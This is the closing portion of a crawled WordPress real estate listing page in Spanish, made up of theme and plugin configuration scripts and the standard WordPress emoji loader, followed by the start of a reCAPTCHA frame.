var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/propiedad/apartamento-en-ph-orion-a-la-venta/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/houzez-theme-functionality/assets/frontend/js/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-65\"},{\"lightness\":\"45\"},{\"gamma\":\"1.78\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"saturation\":\"-33\"},{\"lightness\":\"22\"},{\"gamma\":\"2.08\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"2.08\"},{\"hue\":\"#ffa200\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-55\"},{\"lightness\":\"-2\"},{\"gamma\":\"1.88\"},{\"hue\":\"#ffab00\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#bbd9e5\"},{\"visibility\":\"simplified\"}]}]","closeIcon":"https://metropormetro.com/wp-content/themes/houzez/img/map/close.png","infoWindowPlac":"https://placehold.it/120x90&text=MetroPorMetro"};
//# sourceURL=houzez-single-property-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1" id="houzez-single-property-map-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/jquery.typewatch.min.js?ver=2.0.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/search-live.min.js?ver=2.0.0" id="search-live-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ijlf1v4kykew
body_size: 48403
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
